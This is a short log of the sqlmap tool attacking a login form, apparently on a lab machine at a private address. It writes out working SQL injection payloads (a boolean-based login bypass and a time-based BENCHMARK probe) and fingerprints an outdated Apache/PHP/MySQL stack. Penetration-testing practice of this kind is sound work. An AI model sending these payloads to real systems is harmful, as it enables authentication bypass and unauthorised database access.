 [03:43:05] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 365 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: uname=-2669' OR 2730=2730-- YHIB&psw=admin&btnLogin=Login

    Type: time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
    Payload: uname=admin' AND 5596=BENCHMARK(5000000,MD5(0×424a5854))-- BAHK&psw=admin&btnLogin=Login
---
[03:43:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 4
web application technology: Apache 2.0.52, PHP 4.3.9
back-end DBMS: MySQL < 5.0.12
[03:43:05] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.200.130'
[03:43:05] [WARNING] your sqlmap version is outdated

[*] ending @ 03:43:05 /2023-06-12/